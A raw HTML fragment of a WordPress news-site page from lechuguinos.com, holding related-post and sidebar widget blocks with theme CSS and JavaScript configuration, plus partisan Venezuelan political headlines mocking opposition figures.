                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/rafael-poleo-culebron-maria-corina/" rel="bookmark" class="td-image-wrap" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/rafael-poleo-culebron-maria-corina/" rel="bookmark" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)">¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/pedro-tellechea-produccion-gasolina/" rel="bookmark" class="td-image-wrap" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías en el país" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/pedro-tellechea-produccion-gasolina/" rel="bookmark" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país">¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maduro-mano-dura-corruptos/" rel="bookmark" class="td-image-wrap" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Presidente Maduro pondrá mano dura contra banda de corruptos" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maduro-mano-dura-corruptos/" rel="bookmark" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)">¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69712dab774a9" data-td_block_id="td_uid_5_69712dab774a9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_69712dab774a9" data-td_block_id="td_uid_5_69712dab774a9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_7 td_block_widget td_uid_8_69712dab95274_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_69712dab95274" >
<style>
body .td_uid_8_69712dab95274_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_8_69712dab95274_rand .td-pulldown-filter-link:hover,
            body .td_uid_8_69712dab95274_rand .td-subcat-item a:hover,
            body .td_uid_8_69712dab95274_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_8_69712dab95274_rand .td_quote_on_blocks,
            body .td_uid_8_69712dab95274_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_8_69712dab95274_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_8_69712dab95274_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_8_69712dab95274_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_8_69712dab95274_rand .td-next-prev-wrap a:hover,
            body .td_uid_8_69712dab95274_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_8_69712dab95274_rand .block-title > *,
            body .td_uid_8_69712dab95274_rand .td-trending-now-title,
            body .td_uid_8_69712dab95274_rand .td-read-more a,
            body .td_uid_8_69712dab95274_rand .td-weather-information:before,
            body .td_uid_8_69712dab95274_rand .td-weather-week:before,
            body .td_uid_8_69712dab95274_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_8_69712dab95274_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_8_69712dab95274_rand .td-post-category,
            body .td_uid_8_69712dab95274_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_8_69712dab95274_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_8_69712dab95274_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_8_69712dab95274 = new tdBlock();
block_td_uid_8_69712dab95274.id = "td_uid_8_69712dab95274";
block_td_uid_8_69712dab95274.atts = '{"custom_title":"DESTACADAS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_69712dab95274_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_8_69712dab95274_rand","tdc_css_class_style":"td_uid_8_69712dab95274_rand_style"}';
block_td_uid_8_69712dab95274.td_column_number = "1";
block_td_uid_8_69712dab95274.block_type = "td_block_7";
block_td_uid_8_69712dab95274.post_count = "4";
block_td_uid_8_69712dab95274.found_posts = "13730";
block_td_uid_8_69712dab95274.header_color = "#3ca144";
block_td_uid_8_69712dab95274.ajax_pagination_infinite_stop = "";
block_td_uid_8_69712dab95274.max_num_pages = "3433";
tdBlocksArray.push(block_td_uid_8_69712dab95274);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DESTACADAS</span></h4></div><div id=td_uid_8_69712dab95274 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:41:04+00:00" >24 mayo, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:12:14+00:00" >7 agosto, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T11:01:56+00:00" >13 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="" target="_blank" rel="noopener"><img src="https://www.lechuguinos.com/wp-content/uploads/2021/03/300x250-lechu.jpg" /></a>
</div></aside><div class="td_block_wrap td_block_5 td_block_widget td_uid_9_69712dab963ef_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_69712dab963ef" >
<style>
body .td_uid_9_69712dab963ef_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_9_69712dab963ef_rand .td-pulldown-filter-link:hover,
            body .td_uid_9_69712dab963ef_rand .td-subcat-item a:hover,
            body .td_uid_9_69712dab963ef_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_9_69712dab963ef_rand .td_quote_on_blocks,
            body .td_uid_9_69712dab963ef_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_9_69712dab963ef_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_9_69712dab963ef_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_9_69712dab963ef_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_9_69712dab963ef_rand .td-next-prev-wrap a:hover,
            body .td_uid_9_69712dab963ef_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_9_69712dab963ef_rand .block-title > *,
            body .td_uid_9_69712dab963ef_rand .td-trending-now-title,
            body .td_uid_9_69712dab963ef_rand .td-read-more a,
            body .td_uid_9_69712dab963ef_rand .td-weather-information:before,
            body .td_uid_9_69712dab963ef_rand .td-weather-week:before,
            body .td_uid_9_69712dab963ef_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_9_69712dab963ef_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_9_69712dab963ef_rand .td-post-category,
            body .td_uid_9_69712dab963ef_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_9_69712dab963ef_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_9_69712dab963ef_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_9_69712dab963ef = new tdBlock();
block_td_uid_9_69712dab963ef.id = "td_uid_9_69712dab963ef";
block_td_uid_9_69712dab963ef.atts = '{"custom_title":"LECHUGUINO DEL DIA","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m3_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_9_69712dab963ef_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_reset":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_reset":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_reset":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_9_69712dab963ef_rand","tdc_css_class_style":"td_uid_9_69712dab963ef_rand_style"}';
block_td_uid_9_69712dab963ef.td_column_number = "1";
block_td_uid_9_69712dab963ef.block_type = "td_block_5";
block_td_uid_9_69712dab963ef.post_count = "1";
block_td_uid_9_69712dab963ef.found_posts = "4856";
block_td_uid_9_69712dab963ef.header_color = "#3ca144";
block_td_uid_9_69712dab963ef.ajax_pagination_infinite_stop = "";
block_td_uid_9_69712dab963ef.max_num_pages = "4856";
tdBlocksArray.push(block_td_uid_9_69712dab963ef);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LECHUGUINO DEL DIA</span></h4></div><div id=td_uid_9_69712dab963ef class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="324" height="235" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-324x235.jpg" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_4 td_block_widget td_uid_10_69712dab96e42_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_69712dab96e42" >
<style>
body .td_uid_10_69712dab96e42_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_10_69712dab96e42_rand .td-pulldown-filter-link:hover,
            body .td_uid_10_69712dab96e42_rand .td-subcat-item a:hover,
            body .td_uid_10_69712dab96e42_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_10_69712dab96e42_rand .td_quote_on_blocks,
            body .td_uid_10_69712dab96e42_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_10_69712dab96e42_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_10_69712dab96e42_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_10_69712dab96e42_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_10_69712dab96e42_rand .td-next-prev-wrap a:hover,
            body .td_uid_10_69712dab96e42_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_10_69712dab96e42_rand .block-title > *,
            body .td_uid_10_69712dab96e42_rand .td-trending-now-title,
            body .td_uid_10_69712dab96e42_rand .td-read-more a,
            body .td_uid_10_69712dab96e42_rand .td-weather-information:before,
            body .td_uid_10_69712dab96e42_rand .td-weather-week:before,
            body .td_uid_10_69712dab96e42_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_10_69712dab96e42_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_10_69712dab96e42_rand .td-post-category,
            body .td_uid_10_69712dab96e42_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_10_69712dab96e42_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_10_69712dab96e42_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_10_69712dab96e42 = new tdBlock();
block_td_uid_10_69712dab96e42.id = "td_uid_10_69712dab96e42";
